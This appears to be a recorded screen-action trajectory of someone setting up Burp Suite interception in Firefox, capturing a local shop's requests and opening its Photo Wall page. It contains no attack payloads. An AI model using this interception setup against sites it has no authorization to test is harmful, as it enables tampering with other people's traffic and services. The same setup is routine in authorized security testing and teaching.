
text(8080)

Launch Burp Suite from the applications menu, acknowledge the JRE warning and start a temporary default project
click(362, 7)

click(7, 7)

text(b)

click(604, 324)

click(723, 421)

Check Burp's Proxy Intercept page is on, then switch back to Firefox
click(165, 93)

click(258, 105)

Route all browser traffic through the 'Burp Suite (for all URLs)' proxy and bring Burp alongside
click(812, 115)

click(109, 7)

Reload the shop so Burp captures its request, forward it, and reach for the shop's side menu
key(ctrl+plus)

click(34, 95)

click(363, 87)

mouse_move(380, 256)

Reload the local shop and navigate to its Photo Wall page from the side menu
click(958, 44)

click(384, 45)

click(362, 86)

click(388, 222)
